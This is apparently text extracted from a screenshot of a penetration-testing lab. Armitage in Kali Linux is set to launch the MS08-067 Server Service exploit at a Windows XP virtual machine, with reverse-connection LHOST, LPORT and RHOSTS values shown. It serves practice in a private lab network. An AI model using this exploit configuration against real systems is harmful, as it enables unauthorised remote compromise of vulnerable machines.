 Applications
Workstation
Windows XP Professional
Kali-Linux-2019.1-vm-amd64
Metasploitable2-Linux
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.136.130
Attack 192.168.136.130
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server Service
Option Value
LHOST 192.168.136.133
LPORT 25037
RHOSTS ✚ 192.168.136.130
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X
msf5 >